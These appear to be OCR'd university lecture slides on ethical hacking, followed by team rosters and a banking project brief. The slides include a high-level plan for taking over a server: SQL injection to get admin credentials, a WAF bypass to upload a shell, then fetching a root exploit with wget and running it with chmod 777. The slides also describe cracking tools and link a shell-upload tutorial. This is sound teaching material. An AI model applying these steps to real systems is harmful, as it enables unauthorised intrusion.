



| Dashboard                         |    |                       |         | ☐ Auto Refr | resh Getting Sta | arted Wizard | Documentatio |
|-----------------------------------|----|-----------------------|---------|-------------|------------------|--------------|--------------|
| Vulnerabilities by Severity       |    | Latest Scans          |         |             |                  |              |              |
|                                   |    | Host                  | Туре    | Threat      | Completed        |              |              |
| 100 100+ 100+                     |    | Test Scan 3           | Web     | High        | 12 Jun 23:51     |              |              |
| 75 — — — — — — —                  |    | Test Scan 3           | Network | High        | 12 Jun 23:51     |              |              |
| 50 —                              |    | Test Scan 2           | Web     | High        | 12 Jun 23:47     |              |              |
| 25                                |    | Test Scan 2           | Network | Medium      | 12 Jun 23:47     |              |              |
| 20                                |    | Testing Scan          | Web     | High        | 12 Jun 23:46     |              |              |
| op 10 Vulnerabilities             |    | Most Vulnerable Hosts |         |             |                  |              |              |
| SQL injection (verified)          | 27 | Testing Scan          |         |             |                  |              |              |
| Blind SQL Injection               | 27 | Test Scan 3           |         |             |                  |              |              |
| Cross site scripting (verified)   | 23 | Test Scan 2           |         |             |                  |              |              |
| Email address found               | 17 |                       |         |             |                  |              |              |
| Directory listing                 | 14 | Upcoming Scans        |         |             |                  |              |              |
| Possible Trojan horse(s) detected | 9  | No upcoming scans     |         |             |                  |              |              |
| Broken links                      | 7  |                       |         |             |                  |              |              |
| application error message         | 6  |                       |         |             |                  |              |              |
| error message on page             | 5  |                       |         |             |                  |              |              |
| HTML form without CSRF protection | 5  |                       |         |             |                  |              |              |



| lerts ( <b>2015</b> )   | Knowledge Base            | (7)                    |             |                    |           | 537 139                                              | 65 1274 Generate Rep |
|-------------------------|---------------------------|------------------------|-------------|--------------------|-----------|------------------------------------------------------|----------------------|
| Start Date              | 12 Jun 2016 23:51         | Files                  | 834         | Requests           | 833992    | Host Name http://testmetasploitable.vulnwo           | eb.com               |
| End Date                | 12 Jun 2016 23:51         | Directories            | 117         | Avg. Response Time | 407.03 ms | Scan Target Name Test Scan 3                         |                      |
| Duration                | 0h 0m 5s                  | Variations             | 701         | Responsive         | Yes       | Scan Type Web                                        |                      |
| AcuSen:                 | sor was not detected      | during scanning        | <u>.</u>    |                    |           |                                                      |                      |
| <b>Demo</b> s           | can results.              |                        |             |                    |           |                                                      |                      |
| Nam                     | ne                        |                        |             |                    |           | Module                                               |                      |
| ● Code                  | e execution (17)          |                        |             |                    |           | Scripting (Code_Execution.script)                    |                      |
| Cros                    | s site scripting (12)     |                        |             |                    |           | Scripting (XSS.script)                               |                      |
| Cros                    | s site scripting (verifie | ed) ( <b>472</b> )     |             |                    |           | Scripting (XSS.script)                               |                      |
| • 🔴 Dire                | ctory traversal (12)      |                        |             |                    |           | Scripting (Directory_Traversal.script)               |                      |
| · 🥚 File i              | nclusion ( <b>12</b> )    |                        |             |                    |           | Scripting (File_Inclusion.script)                    |                      |
| PHP-                    | -CGI remote code exe      | cution ( <b>2</b> )    |             |                    |           | Scripting (PHP_CGI_RCE_Force_Redirect.script)        |                      |
| <ul><li>Scrip</li></ul> | t source code disclos     | ure ( <b>1</b> )       |             |                    |           | Scripting (Script_Source_Code_Disclosure.script)     |                      |
| <ul><li>Secu</li></ul>  | rity vulnerability in M   | ySQL/MariaDB s         | ql/password | i.c (1)            |           | Scripting (PHPInfo.script)                           |                      |
| Serv                    | er side request forger    | y ( <b>1</b> )         |             |                    |           | Scripting (Server_Side_Request_Forgery.script)       |                      |
| • SQL                   | injection ( <b>7</b> )    |                        |             |                    |           | Scripting (Sql_Injection.script)                     |                      |
| • e Apac                | the 2.x version older t   | han 2.2.9 ( <b>1</b> ) |             |                    |           | Scripting (Version_Check.script)                     |                      |
| • e Apac                | he httpd remote den       | ial of service (1      | )           |                    |           | Scripting (Version_Check.script)                     |                      |
| • 🥚 Apac                | the httpOnly cookie d     | isclosure (1)          |             |                    |           | Scripting (Apache_httpOnly_Cookie_Disclosure.script) |                      |
| - e Appl                | ication error message     | e (18)                 |             |                    |           | Scripting (Generic_Oracle_Padding.script)            |                      |
|                         | s site scripting (conte   |                        |             |                    |           | Scripting (XSS.script)                               |                      |



- Attackers maintain a dictionary of vulnerabilities and corresponding exploits.
- For example, if they find an application and its version running on a port. They know whether this version of the application is vulnerable or not. They use their dictionary to verify it.
- Now we understand how to exploit the vulnerabilities.

## Ethical Hacking Methodology







## **Attack**



- Suppose these are the vulnerabilities we found in the system:
  - SQL Injection SQLMap, SQLNinja etc.
  - Buffer Overflow
- Now we will see how we hack into the system by exploiting these weaknesses.



#### How to plan step-by-step to hack a server?

**Find** Back **Vulnerability** Get **Exploit SQL** Username **Connect to** on the server **Exploit** Server **Upload Shell Vulnerability** Injection and such as **Rooting** your Buffer machine password Overflow





### Exploiting SQL Injection

- Idea of exploiting SQL injection is to get access to the data and find out what is the admin username and password on the website.
- Once we know this, we can login and upload our shell on the server through which we can escalate our privileges.
- In vulnerability scanning phase, we have identified SQL injection vulnerability in a server. Now we exploit that vulnerability manually and using a automated tool SQL Map.



## OWASP Web Goat SQL Injection

# General Goal(s): The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card numbers being displayed. Try the user name of 'Smith'. Enter your last name: Your Name Go! SELECT \* FROM user\_data WHERE last\_name = 'Your Name'

No results matched. Try Again.



#### OWASP Web Goat SQL Injection

#### **General Goal(s):**

The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card numbers being displayed. Try the user name of 'Smith'.

Enter your last name: Smith Go!

SELECT \* FROM user\_data WHERE last\_name = 'Smith'

| USERID | FIRST_NAME | LAST_NAME | CC_NUMBER     | CC_TYPE | COOKIE | LOGIN_COUNT |
|--------|------------|-----------|---------------|---------|--------|-------------|
| 102    | John       | Smith     | 2435600002222 | MC      |        | 0           |
| 102    | John       | Smith     | 4352209902222 | AMEX    |        | 0           |



## OWASP Web Goat SQL Injection



**Admin** 





- Identify the SQL Injection by changing the URL parameter.
- Type: inurl .php?id=
- Change the id value. For instance, if id=10, change it to id=10!. See the example below.





- Steps to perform SQL Injection
  - Find vulnerable link (Vulnerability scanning)
  - Find the databases on the vulnerable website
  - Find the relevant tables containing username and passwords
  - Get columns of the table
  - Get data from the table
- SQLMap performs all such actions automatically.
   You need to provide vulnerable link to it.
- You can also run it as commands on cmd.



#### Modify the Request

- Suppose after exploiting SQL Injection we have the admin username and password.
- We need to login and upload our shell.
- Waf performs sanitizing that which type of file is being uploaded on the server. So, we need to by-pass the waf.
- We can use Tamper/Scapy to perform this task.
- We can change the format of the shell while uploading and use Tamper browser plug-in to capture the http request to change the file extension to original before it is sent to the server.



• Source: <a href="http://anonsquad.blogspot.com/2014/02/tutorial-shell-uploading-guide.html">http://anonsquad.blogspot.com/2014/02/tutorial-shell-uploading-guide.html</a>





#### Server Rooting

- If connect is successful, you should be able to run unix commands such as:
  - Is
  - uname –a
  - whoami
- Download the specific exploit on the server using wget command
- Use chmod 777 exploit for the full permission
- Execute exploit.
- If successful, whoami should say root.

## Tools



| Acunetix     | Web Application Security Scanner                                           |
|--------------|----------------------------------------------------------------------------|
| BurpSuite    | Web Application Security Scanner                                           |
| Veracode     | Application security mobile, web and 3 <sup>rd</sup> party apps.           |
| NMap         | Network Scanning and debugging                                             |
| Wireshark    | Network protocol analyzer for Unix and Windows.                            |
| NeXpose      | Vulnerability Management Software                                          |
| Nessus       | Vulnerability Scanner on Network and applications                          |
| Metasploit   | Penetration Testing tool. Read: Metasploit The penetration guide (reading) |
| FOCA         | Tool to find metadata and hidden information in the                        |
|              | documents its scans.                                                       |
| Scapy/Tamper | Packet Generation and Manipulation Program                                 |

# Tools (cont.)



| Fuzzer           | Manipulating network protocol manipulation                       |
|------------------|------------------------------------------------------------------|
| AirGrab          | Wireless network scanning tool                                   |
| Wi-Fi radar      | Wireless network scanning tool                                   |
| Acrylic Wi-Fi    | Wireless network scanning tool                                   |
| Aircrack-ng      | Wireless network scanning tool                                   |
| Angry IP scanner | Network Scanning                                                 |
| Netcat           | Network Scanning and debugging                                   |
| Nikto2           | Network Scanning and debugging                                   |
| Sulley           | Fuzzing framework for fuzzing files, network protocols CLAs etc. |



## Security Focused Linux Distributions





## **OWASP Zed**



- Application Security Scanner
- When used as proxy server, it allows for the user to manipulate all of the traffic that passes through using https.
- Features:
  - Intercepting proxy server
  - Traditional and AJAX Web crawlers
  - Automated scanner
  - Passive scanner
  - Forced browsing
  - Fuzzer
  - WebSocket support
  - Scripting languages
  - Plug-n-Hack support
  - (update)



## Aircrack-ng



#### Software includes:

- Detector
- Packet sniffer
- WEP and
   WPA/WPA2-PSK
   cracker and analysis
   tool for 802.11
   wireless LANs

– (update)

| Name           | Description                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| aircrack-ng    | Cracks WEP keys using the Fluhrer, Mantin and Shamir attack (FMS) attack, PTW attack, and dictionary attacks, and WPA/WPA2-PSK using dictionary attacks. |
| airdecap-ng    | Decrypts WEP or WPA encrypted capture files with known key.                                                                                              |
| airmon-ng      | Placing different cards in monitor mode.                                                                                                    |
| aireplay-ng    | Packet injector (Linux, and Windows with CommView drivers).                                                                                              |
| airodump-ng    | Packet sniffer: Places air traffic into pcap or IVS files and shows information about networks.                                                          |
| airtun-ng      | Virtual tunnel interface creator.                                                                                                    |
| packetforge-ng | Create encrypted packets for injection.                                                                                                    |
| ivstools       | Tools to merge and convert.                                                                                                    |
| airbase-ng     | Incorporates techniques for attacking client, as opposed to Access Points.                                                                               |
| airdecloak-ng  | Removes WEP cloaking from pcap files.                                                                                                    |
| airolib-ng     | Stores and manages ESSID and password lists and compute Pairwise Master Keys.                                                                            |
| airserv-ng     | Allows to access the wireless card from other computers.                                                                                                 |
| buddy-ng       | The helper server for easside-ng, run on a remote computer.                                                                                              |
| easside-ng     | A tool for communicating to an access point, without the WEP key.                                                                                        |
| tkiptun-ng     | WPA/TKIP attack.                                                                                                    |
| wesside-ng     | Automatic tool for recovering wep key.                                                                                                    |



## Cain and Abel



- Password recovery tool for Microsoft Windows
- Password cracks are done by dictionary attacks, brute force, and Cryptanalysis
- Features:
  - WEP cracking
  - Speeding up packet capture speed
  - Record VoIP conversations
  - Decoding scrambled passwords
  - Calculating hashes
  - Traceroute
  - Revealing password boxes
  - Uncovering cached passwords
  - Dumping protected storage passwords
  - ARP spoofing
  - IP to MAC Address resolver
  - Network Password Sniffer
  - LSA secret dumper

(update)





# DSci526: Secure Systems Administration

First Group Project (first week reports)

Prof. Clifford Neuman

Lecture 6
24 February 2021
Online



## Teams for First Group Project



#### Team One

- Shagun Bhatia
- Anthony Cassar
- Sarahzin Chowdhury
- Aditya Goindi
- Tejas Kumar Pandey
- Malavika Prabhakar
- Pratyush Prakhar
- Dwayne Robinson
- Christopher Samayoa
- Amarbir Singh
- Louis Uuh
- Shanice Williams

#### Team Two

- Azzam Alsaeed
- Ayush Ambastha
- Jason Ghetian
- Marco Gomez
- Alejandro Najera
- Doug Platt
- Abhishek Tatti
- Carol Varkey
- MaryLiza Walker
- Yang Xue
- Hanzhou Zhang

## Banking Scenario



#### Your organization must:

- Maintain a database of account holders
- A database of account balances
- Enable web access by customers who:
  - Can update their personal information
  - Check their account balance
  - Transfer funds to another account (by number)
  - View transactions on their account
  - Submit an image of a check for deposit
    - (check should be viewable, but you do not need to scan it or process it)

#### Access is needed

- Via web from the open internet
- Outbound email confirming transactions
- All other interactions may be limited by information flow policies to internal machines.



## Reports from Both Teams



- 1640-1650 Group One Reporting
- 1650-1700 Group Two Reporting
- 1700-1720 Open Discussion among class
- then Breakout Rooms for Groups